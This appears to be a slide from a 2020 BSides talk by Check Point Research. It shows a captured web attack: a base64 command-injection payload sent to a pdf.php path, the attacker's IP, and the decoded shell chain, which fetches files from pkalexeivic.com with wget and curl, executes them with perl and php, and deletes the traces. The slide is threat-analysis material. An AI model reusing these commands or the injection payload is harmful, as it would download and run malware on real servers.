 Where It All Started..
2020 BSIDES
Ori Hamama
CHECK POINT RESEARCH
Path
Attacker's IP
/images/pdf.php?osc=%27cm0gLWYgL3RtcC8qYWZmO3JtIC1mIC90bXAvKi5hZio7d2dldCBodHRwOi8vcGthbGV4ZWl2aWMuY29tL2pwZy93YXAuYWZmIC1PIC90
190.145.107.220
bXAvd2FwLmFmZjtjdXJsIC1vIC90bXAvd2FwLmFmZiBodHRwOi8vcGthbGV4ZWl2aWMuY29tL2pwZy93YXAuYWZmO3dnZXQgaHR0cDovL3BrYWxleGVpdmljLmNv
bS9qcGcvdmlld2VyLmFmZiAtTyAvdG1wL3ZpZXdlci5hZmY7Y3VybCAtbyAvdG1wL3ZpZXdlci5hZmYgaHR0cDovL3BrYWxleGVpdmljLmNvbS9qcGcvdmlld2VyLmFm
ZjtjaG1vZCAreCAvdG1wLyouYWZmO3BlcmwgL3RtcC93YXAuYWZmO3BocCAvdG1wL3ZpZXdlci5hZmY7cm0gLWYgL3RtcC8qYWZmO3JtIC1mIC90bXAvKi5hZio7%27
The decoded base64 blob
rm -f /tmp/*aff;rm -f /tmp/*.af*;
wget http://pkalexeivic.com/jpg/wap.aff -O /tmp/wap.aff;
curl -o /tmp/wap.aff http://pkalexeivic.com/jpg/wap.aff;
wget http://pkalexeivic.com/jpg/viewer.aff -O /tmp/viewer.aff;
curl -o /tmp/viewer.aff http://pkalexeivic.com/jpg/viewer.aff;
chmod +x /tmp/*.aff;perl /tmp/wap.aff;
php /tmp/viewer.aff;
rm -f /tmp/*aff;
rm -f /tmp/*.af*;
WELCOME TO THE FUTURE OF CYBER SECURITY
©2019 Check Point Software Technologies Ltd.
6